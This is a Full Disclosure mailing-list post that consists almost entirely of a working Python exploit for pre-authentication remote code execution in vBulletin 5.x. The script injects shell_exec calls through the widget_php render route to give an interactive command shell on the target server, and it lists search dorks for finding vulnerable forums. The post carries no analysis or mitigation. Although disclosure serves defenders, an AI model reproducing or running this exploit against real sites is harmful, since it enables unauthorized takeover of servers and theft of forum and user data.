 vBulletin 5.x 0day pre-auth RCE exploit
From: i0su9z+32fpome4pivgiwtzjw--- via Fulldisclosure <fulldisclosure () seclists org>
Date: Mon, 23 Sep 2019 23:05:55 +0000
#!/usr/bin/python
#
# vBulletin 5.x 0day pre-auth RCE exploit
#
# This should work on all versions from 5.0.0 till 5.5.4
#
# Google Dorks:
# - site:*.vbulletin.net
# - "Powered by vBulletin Version 5.5.4"
import requests
import sys
if len(sys.argv) != 2:
    sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0])
params = {"routestring":"ajax/render/widget_php"}
while True:
     try:
          cmd = raw_input("vBulletin$ ")
          params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"'); exit;"
          r = requests.post(url = sys.argv[1], data = params)
          if r.status_code == 200:
               print r.text
          else:
               sys.exit("Exploit failed! :(")
     except KeyboardInterrupt:
          sys.exit("\nClosing shell...")
     except Exception, e:
          sys.exit(str(e))